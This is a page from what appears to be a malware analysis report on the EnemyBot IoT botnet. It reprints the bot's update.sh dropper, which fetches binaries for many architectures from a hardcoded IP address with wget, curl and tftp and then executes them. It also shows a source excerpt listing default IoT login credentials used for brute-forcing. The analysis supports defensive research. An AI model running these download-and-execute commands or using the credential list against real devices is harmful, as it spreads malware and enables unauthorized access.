#!/bin/sh
cd $(find / -readable -writeable -executable | head -n 1) || cd /home/$USER || cd /tmp || cd /mnt || cd /var/run || cd /root || cd /
wget http://80.94.92.38/folder/enemybotmips -o enemybotmips; busybox wget http://80.94.92.38/folder/enemybotmips -o enemybotmips; curl http://80.94.92.38/folder/enemybotmips -o enemybotmips
wget http://80.94.92.38/folder/enemybotmpsl -o enemybotmpsl; busybox wget http://80.94.92.38/folder/enemybotmpsl -o enemybotmpsl; curl http://80.94.92.38/folder/enemybotmpsl
wget http://80.94.92.38/folder/enemybotsh4 -o enemybotsh4; busybox wget http://80.94.92.38/folder/enemybotsh4 -o enemybotsh4; curl
wget http://80.94.92.38/folder/enemybotx86 -o enemybotx86; busybox wget http://80.94.92.38/folder/enemybotx86 -o enemybotx86; curl
wget http://80.94.92.38/folder/enemybotarm7 -o enemybotarm7; busybox wget http://80.94.92.38/folder/enemybotarm7 -o enemybotarm7; curl
wget http://80.94.92.38/folder/enemyboti686 -o enemyboti686; busybox wget http://80.94.92.38/folder/enemyboti686 -o enemyboti686; curl
wget http://80.94.92.38/folder/enemybotppc -o enemybotppc; busybox wget http://80.94.92.38/folder/enemybotppc -o enemybotppc; curl
wget http://80.94.92.38/folder/enemyboti586 -o enemyboti586; busybox wget http://80.94.92.38/folder/enemyboti586 -o enemyboti586; curl
wget http://80.94.92.38/folder/enemybotm68k -o enemybotm68k; busybox wget http://80.94.92.38/folder/enemybotm68k -o enemybotm68k; curl
wget http://80.94.92.38/folder/enemybotspc -o enemybotspc; busybox wget http://80.94.92.38/folder/enemybotspc -o enemybotspc; curl
wget http://80.94.92.38/folder/enemybotarm -o enemybotarm; busybox wget http://80.94.92.38/folder/enemybotarm -o enemybotarm; curl
wget http://80.94.92.38/folder/enemybotarm5 -o enemybotarm5; busybox wget http://80.94.92.38/folder/enemybotarm5 -o enemybotarm5; curl
wget http://80.94.92.38/folder/enemybotppc-440fp -o enemybotppc-440fp; busybox wget http://80.94.92.38/folder/enemybotppc-440fp -o enemybotppc-440fp; curl
###TFTPABOX###
tftp -m binary '80.94.92.38' -c get 'enemybotmips'; busybox tftp -m binary '80.94.92.38' -c get 'enemybotmips'; chmod 777 enemybotmips;./enemybotmips
tftp -m binary '80.94.92.38' -c get 'enemybotmpsl'; busybox tftp -m binary '80.94.92.38' -c get 'enemybotmpsl'; chmod 777 enemybotmpsl;./enemybotmpsl
tftp -m binary '80.94.92.38' -c get 'enemybotsh4'; busybox tftp -m binary '80.94.92.38' -c get 'enemybotsh4'; chmod 777 enemybotsh4;./enemybotsh4
tftp -m binary '80.94.92.38' -c get 'enemybotx86'; busybox tftp -m binary '80.94.92.38' -c get 'enemybotx86'; chmod 777 enemybotx86;./enemybotx86
Figure 4. Generated `update.sh` file to spread EnemyBot on different architectures.
enemy.c
This is the main bot source code. Though it is missing the main exploitation function, it includes all other functionality of the malware and the attacks the bot supports by mixing the various botnet source codes as mentioned above (Mirai, Qbot, and Zbot) — mainly Mirai and Qbot (see figure 5).
3382 // Set up passwords
3383 add_auth_entry("\x50\x4D\x4D\x56", "", 4); //root:
3384 add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 5); //admin:
3385 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); //root:xc3511
3386 add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); //root:vizxv
3387 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); //root:admin
3388 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); //admin:admin
3389 add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); //root:888888
3390 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); //root:xmhdipc
3391 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); //root:default
3392 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); //root:juantech
3393 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); //root:123456
3394 add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); //root:54321
3395 add_auth_entry("\x46\x47\x44\x43\x57\x4E\x56", "\x46\x47\x44\x43\x57\x4E\x56", 7); //default:default
3396 add_auth_entry("\x46\x47\x44\x43\x57\x4E\x56", "", 7); //default:
3397 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); //support:support
3398 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x43\x46\x4F\x4B\x4C", 7); //support:admin
3399 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x13\x10\x11\x16", 7); //support:1234
3400 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x13\x10\x11\x16\x17\x14", 7); //support:123456
3401 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x57\x52\x52\x4D\x50\x56", 7); //admin:support
3402 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); //admin:password
3403 add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); //root:root
3404 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); //root:12345
3405 add_auth_entry("\x57\x51\x47\x50", "", 4); //user:
3406 add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 4); //user:user
3407 add_auth_entry("\x57\x51\x47\x50", "\x13\x10\x11\x16\x17\x14", 6); //user:123456
3408 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); //root:pass
3409 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); //admin:admin1234
3410 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 4); //root:1111
Figure 5. EnemyBot source code.
hide.c
This module is compiled and manually executed to encode / decode the malware’s strings by the attacker to hide strings in binary. For that, the malware is using a simple swap table, in which each char is replaced with a corresponding char in the table (see in figure 6).
4/13